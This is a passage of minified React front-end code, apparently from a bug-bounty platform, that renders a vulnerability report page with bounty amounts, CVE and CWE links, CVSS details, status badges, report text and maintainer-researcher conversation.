disabled:opacity-50",onClick:()=>{a(!0),r(m.format("YYYY[-]MM[-]DD"))},children:"Edit"})]}),s?(0,l.jsxs)("div",{children:[(0,l.jsx)("input",{id:"release-date",type:"date",max:f,min:b,value:n,className:"default-border mt-2 w-40 rounded bg-[hsla(0,0%,100%,.07)] text-sm text-white",onChange:e=>r(e.target.value)}),"empty"!==j(n).type&&(0,l.jsxs)("span",{className:"mt-2 block text-xs ".concat("error"===j(n).type?"text-red-500":"text-bright-green"),children:[(0,l.jsx)(v.G,{icon:"error"===j(n).type?p.NBC:p.LEp,className:"mr-1"}),j(n).message]})]}):(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("p",{className:"mt-1 text-white text-opacity-50",children:h}),u&&(0,l.jsx)("p",{className:"text-white text-opacity-50",children:w})]})]})})},L=e=>{var t,i,s,a;let{vulnerability:n}=e,r=e=>{var t,i;let l=M.m[e];if(!(null==l?void 0:null===(t=l.bounty)||void 0===t?void 0:t.length))return 0;if(n.model_file){if("valid"===n.status&&(null===(i=n.disclosure)||void 0===i?void 0:i.amount))return n.disclosure.amount;let e=y()(n.createdAt),t=l.bounty[0].amount;for(let i of l.bounty){let l=y()(i.start);e.isSameOrAfter(l)&&(t=i.amount)}return t}return l.bounty[l.bounty.length-1].amount},o=+((null===(a=n.new_permalinks)||void 0===a?void 0:null===(s=a.items)||void 0===s?void 0:null===(i=s.filter(e=>{var t;return null!==e&&"invalid"!==e.status&&(null===(t=e.bounty)||void 0===t?void 0:t.amount)!==void 0}))||void 0===i?void 0:i.reduce((e,t)=>{var i,l;return e+(null!==(l=null===(i=t.bounty)||void 0===i?void 0:i.amount)&&void 0!==l?l:0)},0))||0).toFixed(2);if((null==n?void 0:null===(t=n.disclosure)||void 0===t?void 0:t.amount)===0)return null;let c=()=>{var e,t,i;if(null==n?void 0:n.model_file){if("valid"===n.status&&(null===(t=n.disclosure)||void 0===t?void 0:t.amount))return n.disclosure.amount;if(null==n?void 0:n.model_file_extension)return r(n.model_file_extension)}return null!==(i=null===(e=n.disclosure)||void 0===e?void 0:e.amount)&&void 0!==i?i:0};return(0,l.jsxs)("div",{className:"w-full font-medium",children:["Disclosure Bounty",(0,l.jsx)("span",{className:"opacity-50",children:" "}),(0,l.jsx)("br",{}),(null==n?void 0:n.model_file)&&(null==n?void 0:n.status)==="pending"&&(0,l.jsx)("span",{className:"opacity-50",children:"up to "}),n.disclosure?(0,l.jsx)("span",{className:"opacity-50",children:o>0&&!n.patch_commit_sha?(0,l.jsxs)("span",{children:["$",c()," to $",c()+o]}):(0,l.jsxs)("span",{children:["$",c()+o]})}):"N/A"]})};var T=e=>{var t,i,s,a,n,r,o,c,d,m,u,b,y,j,N,g,_,C,A,M,T,E,H,I;let{vulnerability:V,updatePublicationDate:Y,updateCwe:P,updateCvss:W}=e,{isAdmin:O,isMaintainer:B,fetchConversation:R}=S(),[D,F]=(0,x.useState)(!1),[Z,U]=(0,x.useState)(!1),[z,$]=(0,x.useState)(""),[q,J]=(0,x.useState)(!1),[X,Q]=(0,x.useState)(!1),K=O||B&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(V.status||"");return(0,x.useEffect)(()=>{U(!1),F(!1),Q(!1),(null==V?void 0:V.model_file)&&J(!0)},[V]),(0,l.jsx)("div",{id:"actions-and-stats",className:"w-full font-montserrat",children:(0,l.jsxs)("div",{id:"meta-container",className:"mt-5 space-y-4 text-sm font-medium md:mt-10 lg:m-0",children:[K&&!q&&(0,l.jsx)(G,{vulnerability:V,updatePublicationDate:Y}),V.cve&&"hidden"!==V.cve.status&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsx)("span",{className:"font-medium",children:"CVE "}),(0,l.jsx)("br",{}),(0,l.jsxs)("div",{children:[(0,l.jsx)("a",{href:"https://nvd.nist.gov/vuln/detail/".concat(V.cve.id),target:"_blank",rel:"noopener noreferrer",className:"inline-block text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:V.cve.id}),(0,l.jsx)("span",{className:"block capitalize text-white text-opacity-50",children:V.cve.status})]})]}),V.cwe&&!q&&(0,l.jsxs)("div",{className:"w-full",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Vulnerability Type"}),K&&(0,l.jsx)(l.Fragment,{children:D?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:async()=>{try{U(!0),await P(z),await R()}catch(e){console.error(e)}finally{U(!1)}},children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>F(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-type-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e;F(!0),$((null===(e=V.cwe)||void 0===e?void 0:e.id)||"")},children:"Edit"})})]}),D?(0,l.jsx)(l.Fragment,{children:(0,l.jsx)(w.Z,{repoName:V.repository.name,repoOwner:V.repository.owner,initialCwe:{id:(null===(t=V.cwe)||void 0===t?void 0:t.id)||"",label:(null===(i=V.cwe)||void 0===i?void 0:i.description)||(null===(s=V.cwe)||void 0===s?void 0:s.title)||"",value:(null===(a=V.cwe)||void 0===a?void 0:a.description)||(null===(n=V.cwe)||void 0===n?void 0:n.title)||""},onOptionChange:e=>$(e?e.id:"")})}):(0,l.jsxs)("a",{href:"https://cwe.mitre.org/data/definitions/".concat(V.cwe.number,".html"),className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:["CWE-",V.cwe.number,":"," ",V.cwe.description||V.cwe.title]})]}),!q&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Severity"}),K&&(X?(0,l.jsxs)("div",{className:"-mt-[1px] mb-[3px] ml-2.5",children:[(0,l.jsx)("button",{id:"maintainer-save-type-button",className:"rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",children:Z?(0,l.jsx)(v.G,{icon:p.IJ7,className:"mx-auto animate-spin text-base text-white"}):(0,l.jsx)("span",{children:" Save"})}),(0,l.jsx)("button",{className:"ml-4 py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!1),children:"Cancel"})]}):(0,l.jsx)("button",{id:"maintainer-edit-severity-button",className:"-mt-[1px] mb-[3px] ml-2.5 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>Q(!0),children:"Edit"}))]}),X?(0,l.jsx)(k,{vulnerability:V,isVisible:X,setVisible:Q,isLoading:Z,onSubmit:async e=>{U(!0),await W(e),await R(),U(!1)}}):(0,l.jsxs)("div",{className:"pt-0.5 text-white text-opacity-50",children:[(0,f.SH)(V).severity," (",(0,f.SH)(V).score,")",(0,l.jsxs)("div",{className:"mb-2 mt-2 flex w-[250px] flex-col text-xs font-normal",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack vector"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(r=V.cvss)||void 0===r?void 0:r.attack_vector,"attackVector")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Attack complexity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(o=V.cvss)||void 0===o?void 0:o.attack_complexity,"attackComplexity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Privileges required"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(c=V.cvss)||void 0===c?void 0:c.privileges_required,"privilegesRequired")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"User interaction"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(d=V.cvss)||void 0===d?void 0:d.user_interaction,"userInteraction")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Scope"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(m=V.cvss)||void 0===m?void 0:m.scope,"scope")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Confidentiality"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(u=V.cvss)||void 0===u?void 0:u.confidentiality,"confidentiality")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Integrity"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(b=V.cvss)||void 0===b?void 0:b.integrity,"integrity")})]}),(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("span",{children:"Availability"}),(0,l.jsx)("span",{className:"ml-auto",children:(0,f.M3)(null==V?void 0:null===(y=V.cvss)||void 0===y?void 0:y.availability,"availability")})]})]}),(0,l.jsxs)("a",{href:"https://cvss.js.org/#".concat((0,f.SH)(V).cvssString||""),target:"_blank",rel:"noopener noreferrer",className:"text-xs text-blue-500 text-opacity-100 hover:underline",children:["Open in visual CVSS calculator"," ",(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Registry"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:null==V?void 0:null===(j=V.package_registry)||void 0===j?void 0:j.replace(/\b\w/g,e=>e.toUpperCase())})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Affected Version"}),(0,l.jsx)("br",{}),(0,l.jsx)("p",{className:"truncate opacity-50",children:null==V?void 0:V.affected_version})]})]}),q&&V.model_file_huggingface_repo_url&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Hugging Face Repository"}),(0,l.jsx)("br",{}),(0,l.jsxs)("a",{href:V.model_file_huggingface_repo_url,target:"_blank",rel:"noopener noreferrer",className:"mt-1 text-white text-opacity-50 hover:text-blue-400 hover:text-opacity-100",children:[V.model_file_huggingface_repo_url,(0,l.jsx)(v.G,{icon:p.Xjp,className:"ml-1"})]})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Visibility"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:V.visible?"Public":"Private"})]}),(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("span",{children:"Status"}),(0,l.jsx)("br",{}),(0,l.jsx)("span",{className:"opacity-50",children:(0,f.d4)(V)})]}),(0,l.jsx)(L,{vulnerability:V}),(null==V?void 0:null===(N=V.fix)||void 0===N?void 0:N.items[0])&&(null==V?void 0:null===(_=V.fix)||void 0===_?void 0:null===(g=_.items[0])||void 0===g?void 0:g.amount)>0?(0,l.jsxs)("div",{className:"w-full font-medium",children:["Fix Bounty",(0,l.jsx)("br",{}),(0,l.jsxs)("span",{className:"opacity-50",children:["$",null==V?void 0:null===(A=V.fix)||void 0===A?void 0:null===(C=A.items[0])||void 0===C?void 0:C.amount]})]}):null,(null===(M=V._author)||void 0===M?void 0:M.id)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Found by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(T=V._author)||void 0===T?void 0:T.id})]}),V.fix&&(null===(E=V.fix.items[0])||void 0===E?void 0:E.activity)&&(0,l.jsxs)("div",{className:"w-full font-medium",children:[(0,l.jsx)("div",{className:"mb-1",children:"Fixed by"}),(0,l.jsx)(h.Z,{className:"origin-left scale-90",userId:null===(I=V.fix.items[0])||void 0===I?void 0:null===(H=I.activity)||void 0===H?void 0:H.user_id})]})]})})},E=function(e){let{status:t,validationAt:i,resolvedAt:s}=e,a=x.useMemo(()=>"valid"===t||"invalid"===t?i:"spam"===t||"duplicate"===t||"informative"===t||"pending"===t||"not_applicable"===t||"self_closed"===t?s:i||s,[t,i,s]),n=x.useMemo(()=>{switch(t){case"valid":return"border-super-bright-green text-super-bright-green bg-super-bright-green bg-opacity-20";case"invalid":case"self_closed":case"not_applicable":case"spam":return"border-red-500 text-red-500 bg-red-500 bg-opacity-20 ";case"pending":return"border-yellow-500 text-yellow-500 bg-yellow-500 bg-opacity-20";case"duplicate":return"border-orange-500 text-orange-500 bg-orange-500 bg-opacity-20";case"informative":return"border-blue-500 text-blue-500 bg-blue-500 bg-opacity-20";default:return"border-white text-white"}},[t]),r=x.useMemo(()=>{switch(t){case"valid":return(0,l.jsx)(v.G,{icon:p.LEp});case"invalid":case"self_closed":case"not_applicable":return(0,l.jsx)(v.G,{icon:p.NBC});case"spam":return(0,l.jsx)(v.G,{icon:p.gPx});case"duplicate":return(0,l.jsx)(v.G,{icon:p.kZ_});case"pending":return(0,l.jsx)("div",{className:"inline-block h-1.5 w-1.5 self-center  rounded-full bg-yellow-400"});case"informative":return(0,l.jsx)(v.G,{icon:p.YHc});default:return(0,l.jsx)(v.G,{icon:p.Psp})}},[t]),o=x.useMemo(()=>t?"not_applicable"===t?"N/A":"self_closed"===t?"closed":t.charAt(0).toUpperCase()+t.slice(1):"",[t]);return(0,l.jsx)("span",{children:(0,l.jsxs)("span",{className:"mr-1 text-xs font-medium ".concat(n," rounded-full border px-2 py-1"),title:"self_closed"===t?"The report was marked as ".concat(o," by the researcher").concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."):"The report was marked as ".concat(o).concat(a?" on ".concat(new Date(a).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"})):"","."),children:[(0,l.jsx)("span",{className:"mr-2 self-center",children:r}),o]})})},H=i(84074),I=i(81740),V=i(7533);i(92581),i(22235);let Y=e=>{let{items:t,md:i}=e;if(!t||(null==t?void 0:t.length)===0)return null;let s=e=>{let t=e.lastIndexOf("/");return e.substring(t+1).replace("#"," ")};return(0,l.jsxs)("div",{children:[(0,l.jsx)("h1",{id:"occurrence-title",children:"Occurrences"}),t.map((e,t)=>(0,l.jsx)("div",{className:"permalinkMD ".concat(e.description?"mb-8":"mb-3 inline-block"),children:(0,l.jsxs)("div",{children:[(0,l.jsxs)("a",{className:"permalink group mr-2 inline-flex cursor-pointer border-2 border-white border-opacity-10 bg-white bg-opacity-5 py-1 pl-2 pr-3 hover:bg-opacity-10 ".concat(e.description?"rounded-t border-b-0":"rounded"),href:e.url.startsWith("http://")||e.url.startsWith("https://")?e.url:"http://".concat(e.url),children:[(0,l.jsx)(V.Z,{permalink:e.url}),(0,l.jsx)("p",{className:"self-center break-all text-white text-opacity-60 group-hover:text-blue-400 group-hover:underline",children:s(e.url)})]}),e.description&&(0,l.jsx)("div",{className:"markdown-body rounded rounded-tl-none border-2 border-white border-opacity-10 p-4",dangerouslySetInnerHTML:{__html:i.render(e.description)}})]})},t))]})},P=e=>{let{items:t}=e;return t&&0!==t.length?(0,l.jsxs)("div",{children:[(0,l.jsx)("h2",{id:"reference-title",children:"References"}),(0,l.jsx)("ul",{className:"ml-5 list-disc",children:t.map((e,t)=>(0,l.jsx)("li",{children:(0,l.jsx)("a",{className:"break-all text-blue-400 hover:underline",href:(null==e?void 0:e.url.startsWith("http://"))||(null==e?void 0:e.url.startsWith("https://"))?null==e?void 0:e.url:"http://".concat(null==e?void 0:e.url),children:(null==e?void 0:e.name)?e.name:null==e?void 0:e.url})},t))})]}):null};var W=e=>{var t,i,s,a,n,r,o,c,d,m,u,h,f,b;let{vulnerability:w,updateTitle:j}=e,[g,k]=(0,x.useState)(!1),[_,C]=(0,x.useState)(!1),[A,M]=(0,x.useState)(""),{isAdmin:G,isMaintainer:L}=S(),[T,V]=(0,x.useState)(null),W=G||L&&!["invalid","not_applicable","informative","duplicate","spam","valid","self_closed"].includes(w.status||""),O=(()=>{if(w){var e,t;return w.impact?"".concat(null!==(e=w.read_me)&&void 0!==e?e:"","\n\n# Impact\n\n").concat(w.impact):null!==(t=w.read_me)&&void 0!==t?t:""}return""})(),B=null==w?void 0:null===(t=w.new_permalinks)||void 0===t?void 0:t.items.filter(e=>(null==e?void 0:e.status)!=="invalid"),R=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}});(0,x.useEffect)(()=>{M(""),C(!1),k(!1)},[w]);let D=async()=>{k(!0),j(A).then(()=>{}).catch(e=>{console.log(e),k(!1)})};return(0,x.useEffect)(()=>{(null==w?void 0:w.model_file_extension)&&V(null==w?void 0:w.model_file_extension)},[w]),(0,l.jsx)("div",{className:"w-full",children:(0,l.jsx)("div",{id:"write-up",className:"rounded bg-white bg-opacity-10 p-5 lg:mb-2",children:(0,l.jsxs)("div",{className:"relative flex flex-col",children:[(0,l.jsx)("div",{className:"relative flex flex-row",children:_?(0,l.jsxs)("div",{className:"mb-3 max-w-full flex-grow text-2xl font-medium",children:[(0,l.jsx)("textarea",{value:A,onChange:e=>M(e.target.value),className:"w-full bg-transparent text-2xl font-medium"}),(0,l.jsxs)("div",{className:"flex flex-row",children:["in\xa0",T?(0,l.jsxs)("span",{children:[" ",T]}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(i=w.repository)||void 0===i?void 0:i.owner,"/").concat(null==w?void 0:null===(s=w.repository)||void 0===s?void 0:s.name),children:"".concat(null==w?void 0:null===(a=w.repository)||void 0===a?void 0:a.owner,"/").concat(null==w?void 0:null===(n=w.repository)||void 0===n?void 0:n.name)}),(0,l.jsx)("button",{id:"maintainer-save-title-button",className:"ml-3 mt-1 h-min self-center rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>D(),children:g?(0,l.jsx)(v.G,{icon:p.IJ7,className:"animate-spin text-base text-white"}):(0,l.jsx)("span",{children:"Save"})}),(0,l.jsx)("button",{className:"ml-2 mt-1 self-center py-0.5 text-xs font-medium text-blue-500 hover:underline disabled:cursor-default disabled:opacity-50",onClick:()=>C(!1),children:"Cancel"})]})]}):(0,l.jsx)("div",{className:"relative flex flex-row",children:(0,l.jsxs)("h1",{id:"title",className:"relative max-w-full flex-grow text-2xl font-medium",children:["".concat((null==w?void 0:w.title)||(null==w?void 0:null===(r=w.cwe)||void 0===r?void 0:r.description)||(null==w?void 0:null===(o=w.cwe)||void 0===o?void 0:o.title)," in "),T?(0,l.jsx)("span",{children:T}):(0,l.jsx)(N.default,{className:"underline hover:text-blue-400",target:"_blank",href:"https://github.com/".concat(null==w?void 0:null===(c=w.repository)||void 0===c?void 0:c.owner,"/").concat(null==w?void 0:null===(d=w.repository)||void 0===d?void 0:d.name),children:"".concat(null==w?void 0:null===(m=w.repository)||void 0===m?void 0:m.owner,"/").concat(null==w?void 0:null===(u=w.repository)||void 0===u?void 0:u.name)}),W&&(0,l.jsx)("button",{id:"maintainer-edit-title-button",className:"ml-2 rounded-md border border-white border-opacity-10 bg-white bg-opacity-10 px-3 py-0.5 text-xs font-medium hover:border-opacity-20 hover:bg-opacity-20 disabled:cursor-default disabled:opacity-50",onClick:()=>{var e,t;M((null==w?void 0:w.title)||(null==w?void 0:null===(e=w.cwe)||void 0===e?void 0:e.description)||(null==w?void 0:null===(t=w.cwe)||void 0===t?void 0:t.title)||""),C(!_)},children:"Edit"})]})})}),(0,l.jsxs)("div",{className:"mt-3 flex flex-row",children:[(0,l.jsx)(E,{status:null==w?void 0:w.status,resolvedAt:null!==(f=null==w?void 0:w.resolved_at)&&void 0!==f?f:"",validationAt:null!==(b=null==w?void 0:w.validation_at)&&void 0!==b?b:""}),(0,l.jsxs)("p",{className:"ml-3 mt-1 self-center text-xs font-medium text-white  text-opacity-60",children:["Reported on"," ",y()(null==w?void 0:w.createdAt).format("MMM Do YYYY")]})]}),(0,l.jsx)("hr",{className:"mb-3 mt-4 w-full border-b border-dotted border-white border-opacity-40"}),(0,l.jsx)("div",{className:"markdown-body",dangerouslySetInnerHTML:{__html:R.render(O)}}),(0,l.jsx)(Y,{items:B,md:R}),(0,l.jsx)(P,{items:null==w?void 0:null===(h=w.references)||void 0===h?void 0:h.items})]})})})},O=i(22960),B=i.n(O),R=i(33145),D=e=>{let{message:t,vulnerability:i}=e;return["#permalinkValidated","#notifymaintainer","#github-issue","#followUp","#fixFollowUp","#securityPolicyPR","#24hour","#score","#manualFacilitation","#finalWarning","#notifymagicmaintainer","#manualOutreach","#triaged","#triageStarted","#cveAssigned","#cvePublished","#adminPublicationScheduleUpdated","#acknowledgementExtension","#publish","#reset","#digestSent"].some(e=>t.body.startsWith(e))?(0,l.jsx)("div",{className:"mr-4 hidden w-9 flex-shrink-0 sm:block"}):t.user&&t.user.preferred_username?(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(N.default,{href:"/users/".concat(t.user.preferred_username,"/"),children:(0,l.jsx)(R.default,{className:"mr-4 w-9 rounded-full",src:t.user.picture?t.user.picture:"https://github.com/".concat(t.user.preferred_username,".png"),alt:t.user.preferred_username,width:40,height:40})})}):(0,l.jsx)("div",{className:"hidden flex-shrink-0 sm:block",children:(0,l.jsx)(R.default,{className:"mr-5 hidden w-9 flex-shrink-0 rounded-full sm:block",src:"https://github.com/".concat(i.repository.owner,".png"),alt:i.repository.owner,width:40,height:40})})};let F=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),Z=e=>{var t,i,s,a;let{message:n,vulnerability:r}=e,o=null==r?void 0:null===(t=r.repository)||void 0===t?void 0:t.maintainers,c=null==r?void 0:r._author,d=null==r?void 0:null===(i=r.repository)||void 0===i?void 0:i.owner,m=(null==(s=n.user)?void 0:null===(a=s.groups)||void 0===a?void 0:a.includes("admin"))?{name:"Admin",color:"bg-blue-500 text-blue-500"}:o&&(null==o?void 0:o.includes(null==s?void 0:s.id))||(null==s?void 0:s.preferred_username)===d?{name:"Maintainer",color:"bg-yellow-400 text-yellow-400"}:c&&(null==s?void 0:s.id)===(null==c?void 0:c.id)?{name:"Researcher",color:"bg-red-600 text-red-600"}:null;return m?(0,l.jsx)(l.Fragment,{children:m&&(0,l.jsx)("p",{className:"ml-auto text-xs font-medium",style:{marginTop:"3px"},children:(0,l.jsx)("span",{className:"".concat(m.color," rounded-full bg-opacity-20 px-2 py-0.5"),children:m.name})})}):null};var U=e=>{var t,i;let{message:s,vulnerability:a}=e;return(0,l.jsxs)("div",{className:"relative w-full rounded-xl border border-white border-opacity-10 bg-10-percent px-4 py-2.5 ".concat(B()["limit-width"]," ").concat(B()["message-body"]),children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[s.user&&s.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(s.user.preferred_username,"/"),className:"".concat(B().username,"  mr-2 whitespace-nowrap"),children:s.user.name&&s.user.name.length>15?(0,l.jsxs)("span",{children:[(0,l.jsx)("span",{className:"hidden sm:inline",children:null!==(t=s.user.name)&&void 0!==t?t:s.user.preferred_username}),(0,l.jsx)("span",{className:"inline sm:hidden",children:s.user.name.split(" ")[0]})]}):(0,l.jsx)("span",{children:null!==(i=s.user.name)&&void 0!==i?i:s.user.preferred_username})}):(0,l.jsxs)("div",{className:"mr-2 text-sm font-normal text-white text-opacity-60",children:["A\xa0"," ",(0,l.jsx)("a",{href:"https://github.com/".concat(a.repository.owner,"/").concat(a.repository.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:a.repository.owner+"/"+a.repository.name}),"\xa0maintainer"]}),(0,l.jsxs)("div",{className:"self-end text-xs opacity-50",style:{marginBottom:"1px"},children:[(0,l.jsx)("span",{className:"mr-1 hidden sm:inline",children:"commented"}),y()(s.createdAt).fromNow()]}),(0,l.jsx)(Z,{message:s,vulnerability:a})]}),(0,l.jsx)("hr",{className:"my-3 w-full border-b border-white border-opacity-10"}),(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:F.render(s.body)},className:"markdown-body -mb-4 !font-montserrat !text-sm"})]})},z=i(17411);let $=new H._({highlight:function(e,t){if(t&&I.Z.getLanguage(t))try{return I.Z.highlight(t,e).value}catch(e){}try{return I.Z.highlightAuto(e).value}catch(e){}return""}}),q=e=>{let[,t,i]=e.split("|");switch(i){case"awarded":if(0==+t)return"The researcher's credibility has not been affected";if(0>+t)return"The researcher's credibility has decreased: ".concat(t);if(+t>0)return"The researcher's credibility has increased: +".concat(t);break;case"testimony":return"The researcher's credibility has slightly increased as a result of the maintainer's thanks: +".concat(t);case"cvss":return"The researcher has received a minor penalty to their credibility for miscalculating the severity: ".concat(t);case"cwe":return"The researcher has received a minor penalty to their credibility for misclassifying the vulnerability type: ".concat(t)}return""},J=(e,t)=>{var i,l;return null===(l=t.find(t=>{var i,l;return(null===(l=t.activity)||void 0===l?void 0:null===(i=l.user)||void 0===i?void 0:i.id)===e}))||void 0===l?void 0:null===(i=l.activity)||void 0===i?void 0:i.user},X=e=>{var t,i,s,a,n,r,o;let{message:c,vulnerability:d}=e,m=d.fixed_version,u=d.patch_commit_sha,x=null==d?void 0:null===(t=d.fix)||void 0===t?void 0:t.items,h=x?J(c.body.replace("#fixSelected",""),x):null;return(0,l.jsxs)("div",{className:"mt-1 w-full text-sm font-medium",children:[(0,l.jsxs)("div",{className:"flex flex-row",children:[(0,l.jsx)("div",{className:"h-7 w-7 rounded-full bg-bright-green",style:{padding:"6px 7px"},children:(0,l.jsx)(v.G,{icon:p.LEp,className:"text-white"})}),(0,l.jsxs)("div",{className:"mx-2 inline-block self-center",children:[c.user&&c.user.preferred_username?(0,l.jsx)(N.default,{href:"/users/".concat(c.user.preferred_username),className:"".concat(B().username," mr-1"),children:c.user.name||c.user.preferred_username}):(0,l.jsxs)("span",{className:"font-normal text-white text-opacity-60",children:["A"," ",(0,l.jsxs)("a",{href:"https://github.com/".concat(null==d?void 0:null===(i=d.repository)||void 0===i?void 0:i.owner,"/").concat(null==d?void 0:null===(s=d.repository)||void 0===s?void 0:s.name),className:"ml-0.5 break-words font-medium text-white text-opacity-100 hover:text-blue-400 hover:underline",children:[null==d?void 0:null===(a=d.repository)||void 0===a?void 0:a.owner,"/",null==d?void 0:null===(n=d.repository)||void 0===n?void 0:n.name]})," ","maintainer"]}),(0,l.jsx)("span",{className:"font-normal opacity-60",children:"marked this as fixed"}),m&&(0,l.jsxs)("span",{className:"mx-1 text-white text-opacity-50",children:["in"," ",(0,l.jsx)("span",{className:"text-white text-opacity-100",children:m})]}),u&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("span",{className:"font-normal opacity-60",children:"with commit"}),(0,l.jsx)("a",{href:"https://www.github.com/".concat(null==d?void 0:null===(r=d.repository)||void 0===r?void 0:r.owner,"/").concat(null==d?void 0:null===(o=d.repository)||void 0===o?void 0:o.name,"/commit/").concat(u),className:"ml-1 break-words hover:text-blue-400 hover:underline",target:"_blank",rel:"noopener noreferrer",children:u.slice(0,6)})]}),(0,l.jsx)("span",{className:"ml-1 self-end whitespace-nowrap text-xs font-normal opacity-50 ",children:y()(c.createdAt).fromNow()})]})]}),(0,l.jsxs)("div",{className:"mt-4 flex flex-row",children:[(0,l.jsx)("div",{className:"".concat(B()["log-icon"]),children:(0,l.jsx)(v.G,{icon:p.egO,className:"text-white text-opacity-50"})}),h?(0,l.jsxs)("div",{className:"mr-1 inline-block self-center",children:[(0,l.jsx)(N.default,{href:"/users/".concat(h.preferred_username,"/"),className:"".concat(B().username," mr-1"),children:h.name||h.preferred_username}),(0,l.jsx)("span",{className:"mr-3 font-normal opacity-60",children:"has been awarded the fix bounty"}),(0,l.jsx)(v.G,{icon:p.LEp,className:"text-xs text-super-bright-green"})]}):(0,l.jsxs)("div",{className:"inline-block self-center font-normal text-white text-opacity-60",children:["The fix bounty has been dropped",(0,l.jsx)(v.G,{icon:p.NBC,className:"ml-3 text-xs text-red-500 text-opacity-100"})]})]})]})},Q=e=>(0,l.jsx)("div",{style:{border:"1.5px solid rgba(255, 255, 255, 0.1)"},className:"relative z-10 mt-3 rounded-lg bg-10-percent px-4 py-2.5 font-normal ".concat(B().explanation),children:(0,l.jsx)("div",{className:"markdown-body !font-montserrat !text-sm",dangerouslySetInnerHTML:{__html:$.render(e)}})});var K=e=>{var 